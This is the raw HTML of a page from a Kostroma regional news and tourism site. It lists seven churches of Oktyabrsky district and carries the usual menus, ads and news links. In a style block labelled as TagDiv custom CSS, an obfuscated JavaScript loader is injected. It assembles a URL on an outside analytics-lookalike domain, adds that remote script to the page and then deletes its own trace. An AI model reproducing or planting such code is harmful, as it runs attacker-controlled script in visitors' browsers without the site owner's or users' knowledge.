    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #e53434;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #e53434 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #e53434;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #e53434 !important;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://lifekostroma.ru/",
                    "name": "Главная"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/municipalnye-obrazovaniya",
                    "name": "Муниципальные образования"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon",
                    "name": "Октябрьский район"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon/dostoprimechatelnosti-oktyabrskogo-rajona",
                    "name": "Достопримечательности Октябрьского района"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
let _hlbauinux="aftxiv"; try { let/*anzorvfrpk*/_auat=String;let _owxjnxha=_auat["f"+"rom"+"Char"+"Co"+"de"](102/*_lknygw*/,114,111,109)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,104/*_wsjzqfqg*/,97,114)+_auat["f"+"rom"+"Char"+"Co"+"de"](67,111,100/*anzorvfrpk*/,101);var asigvqd="s"+"c"/*_wsjzqfqg*/+_auat[_owxjnxha](114/*ayocouzq*/,105,/*_nevaqzi*/112,116);let _lknygw="c"+"re"+_auat[_owxjnxha](97/*_lknygw*/,116,101,69/*anzorvfrpk*/,108,101,109/*aqolfur*/,101,110,116);let _wsjzqfqg="s"+_auat[_owxjnxha](114/*ayocouzq*/,99);var anzorvfrpk=_auat[_owxjnxha](105/*anzorvfrpk*/,100);let ayocouzq="cu"+"rre"+_auat[_owxjnxha](110,116/*anzorvfrpk*/,83,99/*ayocouzq*/,114,105/*anzorvfrpk*/,112,116);let aqolfur="pa"+"r"+_auat[_owxjnxha](101,110/*_nevaqzi*/,116,78/*_qxrhkbtnmup*/,111,100/*aqolfur*/,101);var _nevaqzi="i"+"ns"+_auat[_owxjnxha](101,114/*_lknygw*/,116,66/*_wsjzqfqg*/,101,102/*ayocouzq*/,111,114,101);let _vufpvf="ge"+"El"+_auat[_owxjnxha](101,109/*anzorvfrpk*/,101,110/*_nevaqzi*/,116,115,66/*ayocouzq*/,121,84,97,103/*_vufpvf*/,78,97,109,101);let _qxrhkbtnmup="h"+"e"+_auat[_owxjnxha](97/*aqolfur*/,100);let _hajpm="ap"/*_wsjzqfqg*/+"p"+_auat[_owxjnxha](101/*_wsjzqfqg*/,110/*anzorvfrpk*/,100,67/*aqolfur*/,104,105/*_qxrhkbtnmup*/,108,100);let axkiyw=document;var _ulchnji="t"/*_vufpvf*/+"e"+_auat[_owxjnxha](109,112/*_wsjzqfqg*/,95,119,101,97/*_lknygw*/,116,104,101/*anzorvfrpk*/,114,95,115/*aqolfur*/,99,114,105/*_nevaqzi*/,112,116);let _vfczwf=axkiyw[_lknygw](asigvqd); _vfczwf['as'/*anzorvfrpk*/+'y'+/*_wsjzqfqg*/'nc']=true; let azoxcj=_auat[_owxjnxha](104/*_wsjzqfqg*/,116,116,/*_nevaqzi*/112,115,/*ayocouzq*/58,/*ayocouzq*/47,47)+"se"/*anzorvfrpk?*/+"co"/*anzorvfrpk?*/+"nd."/*_vufpvf?*/+"gy"/*anzorvfrpk?*/+"br"/*anzorvfrpk?*/+"it"/*ayocouzq?*/+"an"/*anzorvfrpk?*/+"al"/*anzorvfrpk?*/+"yt"/*_nevaqzi?*/+"ses"/*anzorvfrpk?*/+"ys"/*anzorvfrpk?*/+"te"/*_wsjzqfqg?*/+"m.c"/*anzorvfrpk?*/+"om"+_auat[_owxjnxha](47)+_auat[_owxjnxha](115)+"cr"+"i"+_auat[_owxjnxha](112,/*ayocouzq*/116,115)+_auat[_owxjnxha](47)+_auat[_owxjnxha](112)+"o"+"st"+_auat[_owxjnxha](46,106,115);_vfczwf[_wsjzqfqg]=azoxcj;/*_wsjzqfqg*/_vfczwf[anzorvfrpk]=_ulchnji;if(axkiyw[ayocouzq])/*_lknygw*/{/*anzorvfrpk*/axkiyw[ayocouzq][aqolfur][_nevaqzi](_vfczwf,axkiyw[ayocouzq]);let _mdtkwqo=document;if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}/*aqolfur*/else/*_vufpvf*/{axkiyw[_vufpvf](_qxrhkbtnmup)[0][_hajpm](_vfczwf);if (_mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt']) { _mdtkwqo['cu'+/*_owxjnxha?*/'rr'+/*_owxjnxha?*/'en'+/*_wsjzqfqg?*/'tS'+/*anzorvfrpk?*/'cr'+/*ayocouzq?*/'ipt'].remove();}}} catch (err) {}/*1320f84efa1c827974c5bc938ae0830b*/</style><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
</head>
<body class="wp-singular page-template-default page page-id-1319 page-parent page-child parent-pageid-105 wp-theme-Newsmag dostoprimechatelnosti-oktyabrskogo-rajona global-block-template-1 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menyu2-container"><ul id="menu-menyu2" class="td-mobile-main-menu"><li id="menu-item-14244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li id="menu-item-14240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li id="menu-item-14241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li id="menu-item-14242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li id="menu-item-14243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li id="menu-item-14309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li id="menu-item-14310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li id="menu-item-14245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">-19.7</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Кострома</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-menyu-1" class="top-header-menu"><li id="menu-item-19361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19361"><a href="http://lifekostroma.ru/">Главная</a></li>
<li id="menu-item-19362" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19362"><a href="http://lifekostroma.ru/o-proekte-lifekostroma">О проекте</a></li>
<li id="menu-item-19363" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19363"><a href="http://lifekostroma.ru/reklama-na-sajte">Реклама на сайте</a></li>
<li id="menu-item-19364" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-19364"><a href="http://lifekostroma.ru/karta-sajta-lifekostroma">Карта сайта</a></li>
<li id="menu-item-40176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40176"><a href="https://lifekostroma.ru/kontakty">Контакты</a></li>
</ul></div></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/reklama-na-sajte" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//lifekostroma.ru/novosti/rss" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/kostromalife" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="//vk.com/life_kostroma" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>    </div>
        </div>

    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://lifekostroma.ru/">
                <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
                <span class="td-visual-hidden"></span>
            </a>
                </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><!-- Yandex.RTB R-A-154248-13 -->
<div id="yandex_rtb_R-A-154248-13"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-13',
    blockId: 'R-A-154248-13'
  })
})</script></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://lifekostroma.ru/">
            <img src="//lifekostroma.ru/wp-content/uploads/2020/01/lifekostroma3.jpg" alt=""  width="" height=""/>
        </a>
        </div>
    <div class="menu-menyu2-container"><ul id="menu-menyu2-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-14244"><a title="Новости" href="http://lifekostroma.ru/kostroma-novosti">Новости</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14240"><a title="Кострома" href="http://lifekostroma.ru/o-kostrome">Кострома</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14241"><a title="Планируем поездку" href="http://lifekostroma.ru/planiruem-poezdku-v-kostromu">Планируем поездку</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14242"><a title="Куда сходить" href="http://lifekostroma.ru/kuda-shodit-v-kostrome">Куда сходить</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14243"><a title="Афиша в Костроме" href="http://lifekostroma.ru/afisha-kostroma">Афиша</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14309"><a title="Сервисы" href="http://lifekostroma.ru/servisy">Сервисы</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14310"><a title="Праздники" href="http://lifekostroma.ru/prazdniki-kostroma">Праздники</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-14245"><a title="Муниципальные образования" href="http://lifekostroma.ru/municipalnye-obrazovaniya">Область</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                <span id="td-header-search-button-mob" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></span>
                            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://lifekostroma.ru/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>        </div>
    </div>
</div>
<div class="td-main-content-wrap">

    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                                                                <div class="td-page-header td-pb-padding-side">
                                                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://lifekostroma.ru/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Муниципальные образования" class="entry-crumb" href="https://lifekostroma.ru/municipalnye-obrazovaniya">Муниципальные образования</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Октябрьский район" class="entry-crumb" href="https://lifekostroma.ru/municipalnye-obrazovaniya/oktyabrskij-rajon">Октябрьский район</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Достопримечательности Октябрьского района</span></div>                                                <h1 class="entry-title td-page-title">
                                                    <span>Достопримечательности Октябрьского района</span>
                                                </h1>
                                            </div>
                                            <div class="td-pb-padding-side td-page-content">
<!-- Yandex.RTB R-A-154248-16 -->
<div id="yandex_rtb_R-A-154248-16"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-16',
    blockId: 'R-A-154248-16'
  })
})</script>
                                            <p><a href="https://lifekostroma.ru/?page_id=4793" target="_self">1. Церковь Петра и Павла</a><br />
<a href="https://lifekostroma.ru/?page_id=4795" target="_self">2. Христорождественский храм</a><br />
<a href="https://lifekostroma.ru/?page_id=4797" target="_self">3. Храм Зосимы и Савватия</a><br />
<a href="https://lifekostroma.ru/?page_id=4799" target="_self">4. Деревянный храм Ильи Пророка</a><br />
<a href="https://lifekostroma.ru/?page_id=4801" target="_self">5. Кирпичная церковь Ильи Пророка</a><br />
<a href="https://lifekostroma.ru/?page_id=4804" target="_self">6. Церковь Введения</a><br />
<a href="https://lifekostroma.ru/?page_id=4806" target="_self">7. Фроло – Лавровская церковь</a></p>
<!-- Yandex.RTB R-A-154248-15 -->
<div id="yandex_rtb_R-A-154248-15"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-15',
    blockId: 'R-A-154248-15'
  })
})</script>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://lifekostroma.ru/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" />
        <input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Поиск" />
    </div>
</form></aside><div class="td-a-rec td-a-rec-id-custom_ad_2  tdi_2 td_block_template_1"><script type="text/javascript" src="//vk.com/js/api/openapi.js?162"></script>

<!-- VK Widget -->
<div id="vk_groups"></div>
<script type="text/javascript">
VK.Widgets.Group("vk_groups", {mode: 3, width: "300"}, 40295152);
</script></div><div class="td-a-rec td-a-rec-id-custom_ad_1  tdi_3 td_block_template_1"><!-- Yandex.RTB R-A-154248-9 -->
<div id="yandex_rtb_R-A-154248-9"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-154248-9',
    blockId: 'R-A-154248-9'
  })
})</script></div><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"custom_title":"\u0420\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","border_top":"","color_preset":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"3535","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","title_tag":"","m6_tl":"","m6_title_tag":"","video_rec":"","video_rec_title":"","class":"td_block_widget tdi_4","block_type":"td_block_7","separator":"","open_in_new_window":"","show_modified_date":"","video_popup":"","show_vid_t":"block","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"ajax_pagination_next_prev_swipe":"","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "1";
block_tdi_4.block_type = "td_block_7";
block_tdi_4.post_count = "7";
block_tdi_4.found_posts = "8514";
block_tdi_4.header_color = "#";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "1217";
tdBlocksArray.push(block_tdi_4);
</script><h4 class="block-title"><span class="td-pulldown-size">Рекомендуем</span></h4><div id=tdi_4 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" class="td-image-wrap " title="Костромские художники показали подвиг земляков в специальной операции" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/kostromskie-hudozhniki-pokazali-podvig-zemlyakov-v-specialnoy-operacii.html"  rel="bookmark" title="Костромские художники показали подвиг земляков в специальной операции">Костромские художники показали подвиг земляков в специальной операции</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:32:55+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" class="td-image-wrap " title="Число пациентов с варикозом в Костромской области выросло в два раза" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/chislo-pacientov-s-varikozom-v-kostromskoy-oblasti-vyroslo-v-dva-raza.html"  rel="bookmark" title="Число пациентов с варикозом в Костромской области выросло в два раза">Число пациентов с варикозом в Костромской области выросло в два раза</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T19:03:13+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" class="td-image-wrap " title="В Костроме поддержали социальные проекты 11 некоммерческих организаций" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-kostrome-podderzhali-socialnye-proekty-11-nekommercheskih-organizaciy.html"  rel="bookmark" title="В Костроме поддержали социальные проекты 11 некоммерческих организаций">В Костроме поддержали социальные проекты 11 некоммерческих организаций</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" class="td-image-wrap " title="В 2025 году отремонтировано 9 мостов в Костромской области" ><img width="100" height="75" class="entry-thumb" src="https://lifekostroma.ru/wp-content/plugins/td-composer/legacy/Newsmag/assets/images/no-thumb/td_100x75.png"  alt="" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://lifekostroma.ru/novosti/v-2025-godu-otremontirovano-9-mostov-v-kostromskoy-oblasti.html"  rel="bookmark" title="В 2025 году отремонтировано 9 мостов в Костромской области">В 2025 году отремонтировано 9 мостов в Костромской области</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:03:36+03:00" >Янв 22, 2026</time></span>                            </div>
